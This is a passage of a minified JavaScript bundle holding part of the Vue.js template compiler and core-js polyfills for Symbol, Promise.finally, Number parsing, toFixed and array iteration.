e=t.isReservedTag||R;this.maybeComponent=function(t){return!!t.component||!e(t.tag)},this.onceId=0,this.staticRenderFns=[],this.pre=!1};function hc(t,e){var n=new pc(e),r=t?vc(t,n):'_c("div")';return{render:"with(this){return "+r+"}",staticRenderFns:n.staticRenderFns}}function vc(t,e){if(t.parent&&(t.pre=t.pre||t.parent.pre),t.staticRoot&&!t.staticProcessed)return mc(t,e);if(t.once&&!t.onceProcessed)return yc(t,e);if(t.for&&!t.forProcessed)return wc(t,e);if(t.if&&!t.ifProcessed)return gc(t,e);if("template"!==t.tag||t.slotTarget||e.pre){if("slot"===t.tag)return Ic(t,e);var n;if(t.component)n=Rc(t.component,t,e);else{var r;(!t.plain||t.pre&&e.maybeComponent(t))&&(r=_c(t,e));var o=t.inlineTemplate?null:Cc(t,e,!0);n="_c('"+t.tag+"'"+(r?","+r:"")+(o?","+o:"")+")"}for(var i=0;i<e.transforms.length;i++)n=e.transforms[i](t,n);return n}return Cc(t,e)||"void 0"}function mc(t,e){t.staticProcessed=!0;var n=e.pre;return t.pre&&(e.pre=t.pre),e.staticRenderFns.push("with(this){return "+vc(t,e)+"}"),e.pre=n,"_m("+(e.staticRenderFns.length-1)+(t.staticInFor?",true":"")+")"}function yc(t,e){if(t.onceProcessed=!0,t.if&&!t.ifProcessed)return gc(t,e);if(t.staticInFor){var n="",r=t.parent;while(r){if(r.for){n=r.key;break}r=r.parent}return n?"_o("+vc(t,e)+","+e.onceId+++","+n+")":vc(t,e)}return mc(t,e)}function gc(t,e,n,r){return t.ifProcessed=!0,bc(t.ifConditions.slice(),e,n,r)}function bc(t,e,n,r){if(!t.length)return r||"_e()";var o=t.shift();return o.exp?"("+o.exp+")?"+i(o.block)+":"+bc(t,e,n,r):""+i(o.block);function i(t){return n?n(t,e):t.once?yc(t,e):vc(t,e)}}function wc(t,e,n,r){var o=t.for,i=t.alias,a=t.iterator1?","+t.iterator1:"",s=t.iterator2?","+t.iterator2:"";return t.forProcessed=!0,(r||"_l")+"(("+o+"),function("+i+a+s+"){return "+(n||vc)(t,e)+"})"}function _c(t,e){var n="{",r=xc(t,e);r&&(n+=r+","),t.key&&(n+="key:"+t.key+","),t.ref&&(n+="ref:"+t.ref+","),t.refInFor&&(n+="refInFor:true,"),t.pre&&(n+="pre:true,"),t.component&&(n+='tag:"'+t.tag+'",');for(var o=0;o<e.dataGenFns.length;o++)n+=e.dataGenFns[o](t);if(t.attrs&&(n+="attrs:"+Mc(t.attrs)+","),t.props&&(n+="domProps:"+Mc(t.props)+","),t.events&&(n+=ac(t.events,!1)+","),t.nativeEvents&&(n+=ac(t.nativeEvents,!0)+","),t.slotTarget&&!t.slotScope&&(n+="slot:"+t.slotTarget+","),t.scopedSlots&&(n+=Sc(t,t.scopedSlots,e)+","),t.model&&(n+="model:{value:"+t.model.value+",callback:"+t.model.callback+",expression:"+t.model.expression+"},"),t.inlineTemplate){var i=Oc(t,e);i&&(n+=i+",")}return n=n.replace(/,$/,"")+"}",t.dynamicAttrs&&(n="_b("+n+',"'+t.tag+'",'+Mc(t.dynamicAttrs)+")"),t.wrapData&&(n=t.wrapData(n)),t.wrapListeners&&(n=t.wrapListeners(n)),n}function xc(t,e){var n=t.directives;if(n){var r,o,i,a,s="directives:[",u=!1;for(r=0,o=n.length;r<o;r++){i=n[r],a=!0;var c=e.directives[i.name];c&&(a=!!c(t,i,e.warn)),a&&(u=!0,s+='{name:"'+i.name+'",rawName:"'+i.rawName+'"'+(i.value?",value:("+i.value+"),expression:"+JSON.stringify(i.value):"")+(i.arg?",arg:"+(i.isDynamicArg?i.arg:'"'+i.arg+'"'):"")+(i.modifiers?",modifiers:"+JSON.stringify(i.modifiers):"")+"},")}return u?s.slice(0,-1)+"]":void 0}}function Oc(t,e){var n=t.children[0];if(n&&1===n.type){var r=hc(n,e.options);return"inlineTemplate:{render:function(){"+r.render+"},staticRenderFns:["+r.staticRenderFns.map((function(t){return"function(){"+t+"}"})).join(",")+"]}"}}function Sc(t,e,n){var r=t.for||Object.keys(e).some((function(t){var n=e[t];return n.slotTargetDynamic||n.if||n.for||Ac(n)})),o=!!t.if;if(!r){var i=t.parent;while(i){if(i.slotScope&&i.slotScope!==uu||i.for){r=!0;break}i.if&&(o=!0),i=i.parent}}var a=Object.keys(e).map((function(t){return Tc(e[t],n)})).join(",");return"scopedSlots:_u(["+a+"]"+(r?",null,true":"")+(!r&&o?",null,false,"+kc(a):"")+")"}function kc(t){var e=5381,n=t.length;while(n)e=33*e^t.charCodeAt(--n);return e>>>0}function Ac(t){return 1===t.type&&("slot"===t.tag||t.children.some(Ac))}function Tc(t,e){var n=t.attrsMap["slot-scope"];if(t.if&&!t.ifProcessed&&!n)return gc(t,e,Tc,"null");if(t.for&&!t.forProcessed)return wc(t,e,Tc);var r=t.slotScope===uu?"":String(t.slotScope),o="function("+r+"){return "+("template"===t.tag?t.if&&n?"("+t.if+")?"+(Cc(t,e)||"undefined")+":undefined":Cc(t,e)||"undefined":vc(t,e))+"}",i=r?"":",proxy:true";return"{key:"+(t.slotTarget||'"default"')+",fn:"+o+i+"}"}function Cc(t,e,n,r,o){var i=t.children;if(i.length){var a=i[0];if(1===i.length&&a.for&&"template"!==a.tag&&"slot"!==a.tag){var s=n?e.maybeComponent(a)?",1":",0":"";return""+(r||vc)(a,e)+s}var u=n?Ec(i,e.maybeComponent):0,c=o||jc;return"["+i.map((function(t){return c(t,e)})).join(",")+"]"+(u?","+u:"")}}function Ec(t,e){for(var n=0,r=0;r<t.length;r++){var o=t[r];if(1===o.type){if($c(o)||o.ifConditions&&o.ifConditions.some((function(t){return $c(t.block)}))){n=2;break}(e(o)||o.ifConditions&&o.ifConditions.some((function(t){return e(t.block)})))&&(n=1)}}return n}function $c(t){return void 0!==t.for||"template"===t.tag||"slot"===t.tag}function jc(t,e){return 1===t.type?vc(t,e):3===t.type&&t.isComment?Nc(t):Pc(t)}function Pc(t){return"_v("+(2===t.type?t.expression:Lc(JSON.stringify(t.text)))+")"}function Nc(t){return"_e("+JSON.stringify(t.text)+")"}function Ic(t,e){var n=t.slotName||'"default"',r=Cc(t,e),o="_t("+n+(r?","+r:""),i=t.attrs||t.dynamicAttrs?Mc((t.attrs||[]).concat(t.dynamicAttrs||[]).map((function(t){return{name:S(t.name),value:t.value,dynamic:t.dynamic}}))):null,a=t.attrsMap["v-bind"];return!i&&!a||r||(o+=",null"),i&&(o+=","+i),a&&(o+=(i?"":",null")+","+a),o+")"}function Rc(t,e,n){var r=e.inlineTemplate?null:Cc(e,n,!0);return"_c("+t+","+_c(e,n)+(r?","+r:"")+")"}function Mc(t){for(var e="",n="",r=0;r<t.length;r++){var o=t[r],i=Lc(o.value);o.dynamic?n+=o.name+","+i+",":e+='"'+o.name+'":'+i+","}return e="{"+e.slice(0,-1)+"}",n?"_d("+e+",["+n.slice(0,-1)+"])":e}function Lc(t){return t.replace(/\u2028/g,"\\u2028").replace(/\u2029/g,"\\u2029")}new RegExp("\\b"+"do,if,for,let,new,try,var,case,else,with,await,break,catch,class,const,super,throw,while,yield,delete,export,import,return,switch,default,extends,finally,continue,debugger,function,arguments".split(",").join("\\b|\\b")+"\\b"),new RegExp("\\b"+"delete,typeof,void".split(",").join("\\s*\\([^\\)]*\\)|\\b")+"\\s*\\([^\\)]*\\)");function Dc(t,e){try{return new Function(t)}catch(n){return e.push({err:n,code:t}),I}}function Fc(t){var e=Object.create(null);return function(n,r,o){r=P({},r);r.warn;delete r.warn;var i=r.delimiters?String(r.delimiters)+n:n;if(e[i])return e[i];var a=t(n,r);var s={},u=[];return s.render=Dc(a.render,u),s.staticRenderFns=a.staticRenderFns.map((function(t){return Dc(t,u)})),e[i]=s}}function Bc(t){return function(e){function n(n,r){var o=Object.create(e),i=[],a=[],s=function(t,e,n){(n?a:i).push(t)};if(r)for(var u in r.modules&&(o.modules=(e.modules||[]).concat(r.modules)),r.directives&&(o.directives=P(Object.create(e.directives||null),r.directives)),r)"modules"!==u&&"directives"!==u&&(o[u]=r[u]);o.warn=s;var c=t(n.trim(),o);return c.errors=i,c.tips=a,c}return{compile:n,compileToFunctions:Fc(n)}}}var Uc,zc=Bc((function(t,e){var n=lu(t.trim(),e);!1!==e.optimize&&Gu(n,e);var r=hc(n,e);return{ast:n,render:r.render,staticRenderFns:r.staticRenderFns}})),Vc=zc(Wu),Hc=(Vc.compile,Vc.compileToFunctions);function Wc(t){return Uc=Uc||document.createElement("div"),Uc.innerHTML=t?'<a href="\n"/>':'<div a="\n"/>',Uc.innerHTML.indexOf("&#10;")>0}var qc=!!Z&&Wc(!1),Gc=!!Z&&Wc(!0),Jc=x((function(t){var e=ho(t);return e&&e.innerHTML})),Kc=kr.prototype.$mount;function Yc(t){if(t.outerHTML)return t.outerHTML;var e=document.createElement("div");return e.appendChild(t.cloneNode(!0)),e.innerHTML}kr.prototype.$mount=function(t,e){if(t=t&&ho(t),t===document.body||t===document.documentElement)return this;var n=this.$options;if(!n.render){var r=n.template;if(r)if("string"===typeof r)"#"===r.charAt(0)&&(r=Jc(r));else{if(!r.nodeType)return this;r=r.innerHTML}else t&&(r=Yc(t));if(r){0;var o=Hc(r,{outputSourceRange:!1,shouldDecodeNewlines:qc,shouldDecodeNewlinesForHref:Gc,delimiters:n.delimiters,comments:n.comments},this),i=o.render,a=o.staticRenderFns;n.render=i,n.staticRenderFns=a}}return Kc.call(this,t,e)},kr.compile=Hc,e["a"]=kr}).call(this,n("c8ba"))},a15b:function(t,e,n){"use strict";var r=n("23e7"),o=n("44ad"),i=n("fc6a"),a=n("a640"),s=[].join,u=o!=Object,c=a("join",",");r({target:"Array",proto:!0,forced:u||!c},{join:function(t){return s.call(i(this),void 0===t?",":t)}})},a4b4:function(t,e,n){var r=n("342f");t.exports=/web0s(?!.*chrome)/i.test(r)},a4d3:function(t,e,n){"use strict";var r=n("23e7"),o=n("da84"),i=n("d066"),a=n("c430"),s=n("83ab"),u=n("4930"),c=n("fdbf"),l=n("d039"),f=n("5135"),d=n("e8b5"),p=n("861d"),h=n("825a"),v=n("7b0b"),m=n("fc6a"),y=n("c04e"),g=n("5c6c"),b=n("7c73"),w=n("df75"),_=n("241c"),x=n("057f"),O=n("7418"),S=n("06cf"),k=n("9bf2"),A=n("d1e7"),T=n("9112"),C=n("6eeb"),E=n("5692"),$=n("f772"),j=n("d012"),P=n("90e3"),N=n("b622"),I=n("e538"),R=n("746f"),M=n("d44e"),L=n("69f3"),D=n("b727").forEach,F=$("hidden"),B="Symbol",U="prototype",z=N("toPrimitive"),V=L.set,H=L.getterFor(B),W=Object[U],q=o.Symbol,G=i("JSON","stringify"),J=S.f,K=k.f,Y=x.f,X=A.f,Z=E("symbols"),Q=E("op-symbols"),tt=E("string-to-symbol-registry"),et=E("symbol-to-string-registry"),nt=E("wks"),rt=o.QObject,ot=!rt||!rt[U]||!rt[U].findChild,it=s&&l((function(){return 7!=b(K({},"a",{get:function(){return K(this,"a",{value:7}).a}})).a}))?function(t,e,n){var r=J(W,e);r&&delete W[e],K(t,e,n),r&&t!==W&&K(W,e,r)}:K,at=function(t,e){var n=Z[t]=b(q[U]);return V(n,{type:B,tag:t,description:e}),s||(n.description=e),n},st=c?function(t){return"symbol"==typeof t}:function(t){return Object(t)instanceof q},ut=function(t,e,n){t===W&&ut(Q,e,n),h(t);var r=y(e,!0);return h(n),f(Z,r)?(n.enumerable?(f(t,F)&&t[F][r]&&(t[F][r]=!1),n=b(n,{enumerable:g(0,!1)})):(f(t,F)||K(t,F,g(1,{})),t[F][r]=!0),it(t,r,n)):K(t,r,n)},ct=function(t,e){h(t);var n=m(e),r=w(n).concat(ht(n));return D(r,(function(e){s&&!ft.call(n,e)||ut(t,e,n[e])})),t},lt=function(t,e){return void 0===e?b(t):ct(b(t),e)},ft=function(t){var e=y(t,!0),n=X.call(this,e);return!(this===W&&f(Z,e)&&!f(Q,e))&&(!(n||!f(this,e)||!f(Z,e)||f(this,F)&&this[F][e])||n)},dt=function(t,e){var n=m(t),r=y(e,!0);if(n!==W||!f(Z,r)||f(Q,r)){var o=J(n,r);return!o||!f(Z,r)||f(n,F)&&n[F][r]||(o.enumerable=!0),o}},pt=function(t){var e=Y(m(t)),n=[];return D(e,(function(t){f(Z,t)||f(j,t)||n.push(t)})),n},ht=function(t){var e=t===W,n=Y(e?Q:m(t)),r=[];return D(n,(function(t){!f(Z,t)||e&&!f(W,t)||r.push(Z[t])})),r};if(u||(q=function(){if(this instanceof q)throw TypeError("Symbol is not a constructor");var t=arguments.length&&void 0!==arguments[0]?String(arguments[0]):void 0,e=P(t),n=function(t){this===W&&n.call(Q,t),f(this,F)&&f(this[F],e)&&(this[F][e]=!1),it(this,e,g(1,t))};return s&&ot&&it(W,e,{configurable:!0,set:n}),at(e,t)},C(q[U],"toString",(function(){return H(this).tag})),C(q,"withoutSetter",(function(t){return at(P(t),t)})),A.f=ft,k.f=ut,S.f=dt,_.f=x.f=pt,O.f=ht,I.f=function(t){return at(N(t),t)},s&&(K(q[U],"description",{configurable:!0,get:function(){return H(this).description}}),a||C(W,"propertyIsEnumerable",ft,{unsafe:!0}))),r({global:!0,wrap:!0,forced:!u,sham:!u},{Symbol:q}),D(w(nt),(function(t){R(t)})),r({target:B,stat:!0,forced:!u},{for:function(t){var e=String(t);if(f(tt,e))return tt[e];var n=q(e);return tt[e]=n,et[n]=e,n},keyFor:function(t){if(!st(t))throw TypeError(t+" is not a symbol");if(f(et,t))return et[t]},useSetter:function(){ot=!0},useSimple:function(){ot=!1}}),r({target:"Object",stat:!0,forced:!u,sham:!s},{create:lt,defineProperty:ut,defineProperties:ct,getOwnPropertyDescriptor:dt}),r({target:"Object",stat:!0,forced:!u},{getOwnPropertyNames:pt,getOwnPropertySymbols:ht}),r({target:"Object",stat:!0,forced:l((function(){O.f(1)}))},{getOwnPropertySymbols:function(t){return O.f(v(t))}}),G){var vt=!u||l((function(){var t=q();return"[null]"!=G([t])||"{}"!=G({a:t})||"{}"!=G(Object(t))}));r({target:"JSON",stat:!0,forced:vt},{stringify:function(t,e,n){var r,o=[t],i=1;while(arguments.length>i)o.push(arguments[i++]);if(r=e,(p(e)||void 0!==t)&&!st(t))return d(e)||(e=function(t,e){if("function"==typeof r&&(e=r.call(this,t,e)),!st(e))return e}),o[1]=e,G.apply(null,o)}})}q[U][z]||T(q[U],z,q[U].valueOf),M(q,B),j[F]=!0},a640:function(t,e,n){"use strict";var r=n("d039");t.exports=function(t,e){var n=[][t];return!!n&&r((function(){n.call(null,e||function(){throw 1},1)}))}},a691:function(t,e){var n=Math.ceil,r=Math.floor;t.exports=function(t){return isNaN(t=+t)?0:(t>0?r:n)(t)}},a79d:function(t,e,n){"use strict";var r=n("23e7"),o=n("c430"),i=n("fea9"),a=n("d039"),s=n("d066"),u=n("4840"),c=n("cdf9"),l=n("6eeb"),f=!!i&&a((function(){i.prototype["finally"].call({then:function(){}},(function(){}))}));r({target:"Promise",proto:!0,real:!0,forced:f},{finally:function(t){var e=u(this,s("Promise")),n="function"==typeof t;return this.then(n?function(n){return c(e,t()).then((function(){return n}))}:t,n?function(n){return c(e,t()).then((function(){throw n}))}:t)}}),o||"function"!=typeof i||i.prototype["finally"]||l(i.prototype,"finally",s("Promise").prototype["finally"])},a9e3:function(t,e,n){"use strict";var r=n("83ab"),o=n("da84"),i=n("94ca"),a=n("6eeb"),s=n("5135"),u=n("c6b6"),c=n("7156"),l=n("c04e"),f=n("d039"),d=n("7c73"),p=n("241c").f,h=n("06cf").f,v=n("9bf2").f,m=n("58a8").trim,y="Number",g=o[y],b=g.prototype,w=u(d(b))==y,_=function(t){var e,n,r,o,i,a,s,u,c=l(t,!1);if("string"==typeof c&&c.length>2)if(c=m(c),e=c.charCodeAt(0),43===e||45===e){if(n=c.charCodeAt(2),88===n||120===n)return NaN}else if(48===e){switch(c.charCodeAt(1)){case 66:case 98:r=2,o=49;break;case 79:case 111:r=8,o=55;break;default:return+c}for(i=c.slice(2),a=i.length,s=0;s<a;s++)if(u=i.charCodeAt(s),u<48||u>o)return NaN;return parseInt(i,r)}return+c};if(i(y,!g(" 0o1")||!g("0b1")||g("+0x1"))){for(var x,O=function(t){var e=arguments.length<1?0:t,n=this;return n instanceof O&&(w?f((function(){b.valueOf.call(n)})):u(n)!=y)?c(new g(_(e)),n,O):_(e)},S=r?p(g):"MAX_VALUE,MIN_VALUE,NaN,NEGATIVE_INFINITY,POSITIVE_INFINITY,EPSILON,isFinite,isInteger,isNaN,isSafeInteger,MAX_SAFE_INTEGER,MIN_SAFE_INTEGER,parseFloat,parseInt,isInteger,fromString,range".split(","),k=0;S.length>k;k++)s(g,x=S[k])&&!s(O,x)&&v(O,x,h(g,x));O.prototype=b,b.constructor=O,a(o,y,O)}},ac1f:function(t,e,n){"use strict";var r=n("23e7"),o=n("9263");r({target:"RegExp",proto:!0,forced:/./.exec!==o},{exec:o})},ad6d:function(t,e,n){"use strict";var r=n("825a");t.exports=function(){var t=r(this),e="";return t.global&&(e+="g"),t.ignoreCase&&(e+="i"),t.multiline&&(e+="m"),t.dotAll&&(e+="s"),t.unicode&&(e+="u"),t.sticky&&(e+="y"),e}},ae93:function(t,e,n){"use strict";var r,o,i,a=n("d039"),s=n("e163"),u=n("9112"),c=n("5135"),l=n("b622"),f=n("c430"),d=l("iterator"),p=!1,h=function(){return this};[].keys&&(i=[].keys(),"next"in i?(o=s(s(i)),o!==Object.prototype&&(r=o)):p=!0);var v=void 0==r||a((function(){var t={};return r[d].call(t)!==t}));v&&(r={}),f&&!v||c(r,d)||u(r,d,h),t.exports={IteratorPrototype:r,BUGGY_SAFARI_ITERATORS:p}},b041:function(t,e,n){"use strict";var r=n("00ee"),o=n("f5df");t.exports=r?{}.toString:function(){return"[object "+o(this)+"]"}},b575:function(t,e,n){var r,o,i,a,s,u,c,l,f=n("da84"),d=n("06cf").f,p=n("2cf4").set,h=n("1cdc"),v=n("a4b4"),m=n("605d"),y=f.MutationObserver||f.WebKitMutationObserver,g=f.document,b=f.process,w=f.Promise,_=d(f,"queueMicrotask"),x=_&&_.value;x||(r=function(){var t,e;m&&(t=b.domain)&&t.exit();while(o){e=o.fn,o=o.next;try{e()}catch(n){throw o?a():i=void 0,n}}i=void 0,t&&t.enter()},h||m||v||!y||!g?w&&w.resolve?(c=w.resolve(void 0),l=c.then,a=function(){l.call(c,r)}):a=m?function(){b.nextTick(r)}:function(){p.call(f,r)}:(s=!0,u=g.createTextNode(""),new y(r).observe(u,{characterData:!0}),a=function(){u.data=s=!s})),t.exports=x||function(t){var e={fn:t,next:void 0};i&&(i.next=e),o||(o=e,a()),i=e}},b622:function(t,e,n){var r=n("da84"),o=n("5692"),i=n("5135"),a=n("90e3"),s=n("4930"),u=n("fdbf"),c=o("wks"),l=r.Symbol,f=u?l:l&&l.withoutSetter||a;t.exports=function(t){return i(c,t)&&(s||"string"==typeof c[t])||(s&&i(l,t)?c[t]=l[t]:c[t]=f("Symbol."+t)),c[t]}},b64b:function(t,e,n){var r=n("23e7"),o=n("7b0b"),i=n("df75"),a=n("d039"),s=a((function(){i(1)}));r({target:"Object",stat:!0,forced:s},{keys:function(t){return i(o(t))}})},b680:function(t,e,n){"use strict";var r=n("23e7"),o=n("a691"),i=n("408a"),a=n("1148"),s=n("d039"),u=1..toFixed,c=Math.floor,l=function(t,e,n){return 0===e?n:e%2===1?l(t,e-1,n*t):l(t*t,e/2,n)},f=function(t){var e=0,n=t;while(n>=4096)e+=12,n/=4096;while(n>=2)e+=1,n/=2;return e},d=function(t,e,n){var r=-1,o=n;while(++r<6)o+=e*t[r],t[r]=o%1e7,o=c(o/1e7)},p=function(t,e){var n=6,r=0;while(--n>=0)r+=t[n],t[n]=c(r/e),r=r%e*1e7},h=function(t){var e=6,n="";while(--e>=0)if(""!==n||0===e||0!==t[e]){var r=String(t[e]);n=""===n?r:n+a.call("0",7-r.length)+r}return n},v=u&&("0.000"!==8e-5.toFixed(3)||"1"!==.9.toFixed(0)||"1.25"!==1.255.toFixed(2)||"1000000000000000128"!==(0xde0b6b3a7640080).toFixed(0))||!s((function(){u.call({})}));r({target:"Number",proto:!0,forced:v},{toFixed:function(t){var e,n,r,s,u=i(this),c=o(t),v=[0,0,0,0,0,0],m="",y="0";if(c<0||c>20)throw RangeError("Incorrect fraction digits");if(u!=u)return"NaN";if(u<=-1e21||u>=1e21)return String(u);if(u<0&&(m="-",u=-u),u>1e-21)if(e=f(u*l(2,69,1))-69,n=e<0?u*l(2,-e,1):u/l(2,e,1),n*=4503599627370496,e=52-e,e>0){d(v,0,n),r=c;while(r>=7)d(v,1e7,0),r-=7;d(v,l(10,r,1),0),r=e-1;while(r>=23)p(v,1<<23),r-=23;p(v,1<<r),d(v,1,1),p(v,2),y=h(v)}else d(v,0,n),d(v,1<<-e,0),y=h(v)+a.call("0",c);return c>0?(s=y.length,y=m+(s<=c?"0."+a.call("0",c-s)+y:y.slice(0,s-c)+"."+y.slice(s-c))):y=m+y,y}})},b727:function(t,e,n){var r=n("0366"),o=n("44ad"),i=n("7b0b"),a=n("50c4"),s=n("65f0"),u=[].push,c=function(t){var e=1==t,n=2==t,c=3==t,l=4==t,f=6==t,d=7==t,p=5==t||f;return function(h,v,m,y){for(var g,b,w=i(h),_=o(w),x=r(v,m,3),O=a(_.length),S=0,k=y||s,A=e?k(h,O):n||d?k(h,0):void 0;O>S;S++)if((p||S in _)&&(g=_[S],b=x(g,S,w),t))if(e)A[S]=b;else if(b)switch(t){case 3:return!0;case 5:return g;case 6:return S;case 2:u.call(A,g)}else switch(t){case 4:return!1;case 7:u.call(A,g)}return f?-1:c||l?l:A}};t.exports={forEach:c(0),map:c(1),filter:c(2),some:c(3),every:c(4),find:c(5),findIndex:c(6),filterOut:c(7)}},c04e:function(t,e,n){var r=n("861d");t.exports=function(t,e){if(!r(t))return t;var n,o;if(e&&"function"==typeof(n=t.toString)&&!r(o=n.call(t)))return o;if("function"==typeof(n=t.valueOf)&&!r(o=n.call(t)))return o;if(!e&&"function"==typeof(n=t.toString)&&!r(o=n.call(t)))return o;throw TypeError("Can't convert object to primitive value")}},c1c3:function(t,e,n){},c430:function(t,e){t.exports=!1},c6b6:function(t,e){var n={}.toString;t.exports=function(t){return n.call(t).slice(8,-1)}},c6cd:function(t,e,n){var r=n("da84"),o=n("ce4e"),i="__core-js_shared__",a=r[i]||o(i,{});t.exports=a},c8ba:function(t,e){var n;n=function(){return this}();try{n=n||new Function("return this")()}catch(r){"object"===typeof window&&(n=window)}t.exports=n},c8d2:function(t,e,n){var r=n("d039"),o=n("5899"),i="​᠎";t.exports=function(t){return r((function(){return!!o[t]()||i[t]()!=i||o[t].name!==t}))}},c975:function(t,e,n){"use strict";var r=n("23e7"),o=n("4d64").indexOf,i=n("a640"),a=[].indexOf,s=!!a&&1/[1].indexOf(1,-0)<0,u=i("indexOf");r({target:"Array",proto:!0,forced:s||!u},{indexOf:function(t){return s?a.apply(this,arguments)||0:o(this,t,arguments.length>1?arguments[1]:void 0)}})},ca84:function(t,e,n){var r=n("5135"),o=n("fc6a"),i=n("4d64").indexOf,a=n("d012");t.exports=function(t,e){var n,s=o(t),u=0,c=[];for(n in s)!r(a,n)&&r(s,n)&&c.push(n);while(e.length>u)r(s,n=e[u++])&&(~i(c,n)||c.push(n));return c}},cc12:function(t,e,n){var r=n("da84"),o=n("861d"),i=r.document,a=o(i)&&o(i.createElement);t.exports=function(t){return a?i.createElement(t):{}}},cca6:function(t,e,n){var r=n("23e7"),o=n("60da");r({target:"Object",stat:!0,forced:Object.assign!==o},{assign:o})},cdf9:function(t,e,n){var r=n("825a"),o=n("861d"),i=n("f069");t.exports=function(t,e){if(r(t),o(e)&&e.constructor===t)return e;var n=i.f(t),a=n.resolve;return a(e),n.promise}},ce4e:function(t,e,n){var r=n("da84"),o=n("9112");t.exports=function(t,e){try{o(r,t,e)}catch(n){r[t]=e}return e}},d012:function(t,e){t.exports={}},d039:function(t,e){t.exports=function(t){try{return!!t()}catch(e){return!0}}},d066:function(t,e,n){var r=n("428f"),o=n("da84"),i=function(t){return"function"==typeof t?t:void 0};t.exports=function(t,e){return arguments.length<2?i(r[t])||i(o[t]):r[t]&&r[t][e]||o[t]&&o[t][e]}},d1e7:function(t,e,n){"use strict";var r={}.propertyIsEnumerable,o=Object.getOwnPropertyDescriptor,i=o&&!r.call({1:2},1);e.f=i?function(t){var e=o(this,t);return!!e&&e.enumerable}:r},d2bb:function(t,e,n){var r=n("825a"),o=n("3bbe");t.exports=Object.setPrototypeOf||("__proto__"in{}?function(){var t,e=!1,n={};try{t=Object.getOwnPropertyDescriptor(Object.prototype,"__proto__").set,t.call(n,[]),e=n instanceof Array}catch(i){}return function(n,i){return r(n),o(i),e?t.call(n,i):n.__proto__=i,n}}():void 0)},d3b7:function(t,e,n){var r=n("00ee"),o=n("6eeb"),i=n("b041");r||o(Object.prototype,"toString",i,{unsafe:!0})},d44e:function(t,e,n){var r=n("9bf2").f,o=n("5135"),i=n("b622"),a=i("toStringTag");t.exports=function(t,e,n){t&&!o(t=n?t:t.prototype,a)&&r(t,a,{configurable:!0,value:e})}},d784:function(t,e,n){"use strict";n("ac1f");var r=n("6eeb"),o=n("d039"),i=n("b622"),a=n("9263"),s=n("9112"),u=i("species"),c=!o((function(){var t=/./;return t.exec=function(){var t=[];return t.groups={a:"7"},t},"7"!=="".replace(t,"$<a>")})),l=function(){return"$0"==="a".replace(/./,"$0")}(),f=i("replace"),d=function(){return!!/./[f]&&""===/./[f]("a","$0")}(),p=!o((function(){var t=/(?:)/,e=t.exec;t.exec=function(){return e.apply(this,arguments)};var n="ab".split(t);return 2!==n.length||"a"!==n[0]||"b"!==n[1]}));t.exports=function(t,e,n,f){var h=i(t),v=!o((function(){var e={};return e[h]=function(){return 7},7!=""[t](e)})),m=v&&!o((function(){var e=!1,n=/a/;return"split"===t&&(n={},n.constructor={},n.constructor[u]=function(){return n},n.flags="",n[h]=/./[h]),n.exec=function(){return e=!0,null},n[h](""),!e}));if(!v||!m||"replace"===t&&(!c||!l||d)||"split"===t&&!p){var y=/./[h],g=n(h,""[t],(function(t,e,n,r,o){return e.exec===a?v&&!o?{done:!0,value:y.call(e,n,r)}:{done:!0,value:t.call(n,e,r)}:{done:!1}}),{REPLACE_KEEPS_$0:l,REGEXP_REPLACE_SUBSTITUTES_UNDEFINED_CAPTURE:d}),b=g[0],w=g[1];r(String.prototype,t,b),r(RegExp.prototype,h,2==e?function(t,e){return w.call(t,this,e)}:function(t){return w.call(t,this)})}f&&s(RegExp.prototype[h],"sham",!0)}},da84:function(t,e,n){(function(e){var n=function(t){return t&&t.Math==Math&&t};t.exports=n("object"==typeof globalThis&&globalThis)||n("object"==typeof window&&window)||n("object"==typeof self&&self)||n("object"==typeof e&&e)||function(){return this}()||Function("return this")()}).call(this,n("c8ba"))},dbb4:function(t,e,n){var r=n("23e7"),o=n("83ab"),i=n("56ef"),a=n("fc6a"),s=n("06cf"),u=n("8418");r({target:"Object",stat:!0,sham:!o},{getOwnPropertyDescriptors:function(t){var e,n,r=a(t),o=s.f,c=i(r),l={},f=0;while(c.length>f)n=o(r,e=c[f++]),void 0!==n&&u(l,e,n);return l}})},df75:function(t,e,n){var r=n("ca84"),o=n("7839");t.exports=Object.keys||function(t){return r(t,o)}},e163:function(t,e,n){var r=n("5135"),o=n("7b0b"),i=n("f772"),a=n("e177"),s=i("IE_PROTO"),u=Object.prototype;t.exports=a?Object.getPrototypeOf:function(t){return t=o(t),r(t,s)?t[s]:"function"==typeof t.constructor&&t instanceof t.constructor?t.constructor.prototype:t instanceof Object?u:null}},e177:function(t,e,n){var r=n("d039");t.exports=!r((function(){function t(){}return t.prototype.constructor=null,Object.getPrototypeOf(new t)!==t.prototype}))},e260:function(t,e,n){"use strict";var r=n("fc6a"),o=n("44d2"),i=n("3f8c"),a=n("69f3"),s=n("7dd0"),u="Array Iterator",c=a.set,l=a.getterFor(u);t.exports=s(Array,"Array",(function(t,e){c(this,{type:u,target:r(t),index:0,kind:e})}),(function(){var t=l(this),e=t.target,n=t.kind,r=t.index++;return!e||r>=e.length?(t.target=void 0,{value:void 0,done:!0}):"keys"==n?{value:r,done:!1}:"values"==n?{value:e[r],done:!1}:{value:[r,e[r]],done:!1}}),"values"),i.Arguments=i.Array,o("keys"),o("values"),o("entries")},e2cc:function(t,e,n){var r=n("6eeb");t.exports=function(t,e,n){for(var o in e)r(t,o,e[o],n);return t}},e439:function(t,e,n){var r=n("23e7"),o=n("d039"),i=n("fc6a"),a=n("06cf").f,s=n("83ab"),u=o((function(){a(1)})),c=!s||u;r({target:"Object",stat:!0,forced:c,sham:!s},{getOwnPropertyDescriptor:function(t,e){return a(i(t),e)}})},e538:function(t,e,n){var r=n("b622");e.f=r},e667:function(t,e){t.exports=function(t){try{return{error:!1,value:t()}}catch(e){return{error:!0,value:e}}}},e6cf:function(t,e,n){"use strict";var r,o,i,a,s=n("23e7"),u=n("c430"),c=n("da84"),l=n("d066"),f=n("fea9"),d=n("6eeb"),p=n("e2cc"),h=n("d44e"),v=n("2626"),m=n("861d"),y=n("1c0b"),g=n("19aa"),b=n("8925"),w=n("2266"),_=n("1c7e"),x=n("4840"),O=n("2cf4").set,S=n("b575"),k=n("cdf9"),A=n("44de"),T=n("f069"),C=n("e667"),E=n("69f3"),$=n("94ca"),j=n("b622"),P=n("605d"),N=n("2d00"),I=j("species"),R="Promise",M=E.get,L=E.set,D=E.getterFor(R),F=f,B=c.TypeError,U=c.document,z=c.process,V=l("fetch"),H=T.f,W=H,q=!!(U&&U.createEvent&&c.dispatchEvent),G="function"==typeof 